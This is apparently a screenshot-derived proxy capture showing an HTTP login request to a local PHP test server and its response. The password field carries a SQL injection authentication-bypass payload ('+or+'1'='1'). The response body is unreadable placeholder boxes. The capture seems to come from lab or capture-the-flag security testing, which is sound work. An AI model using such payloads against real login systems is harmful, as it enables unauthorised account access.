 请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:61447
3 Content-Length: 41
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:61447
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:61447/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=62dd83d45e6c5c3b171ad63654dc9029
19 Connection: close
20
21 username=admin123&password='+or+'1'%3D'1'
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 28 Sep 2024 14:12:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 27
11
12 □□□□□□□□□